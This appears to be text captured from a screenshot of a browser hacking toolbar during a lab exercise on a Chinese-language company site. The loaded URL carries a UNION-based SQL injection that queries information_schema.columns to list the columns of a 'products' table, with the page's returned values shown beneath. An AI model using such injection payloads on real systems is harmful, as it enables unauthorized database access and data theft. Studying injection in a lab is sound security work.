 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.10.128/web/news.php?id=1 UNION SELECT column_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where
table_name='products' and table_schema='blog'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
1PHP开源多功能留言板-随意留言板官方站
id2
context2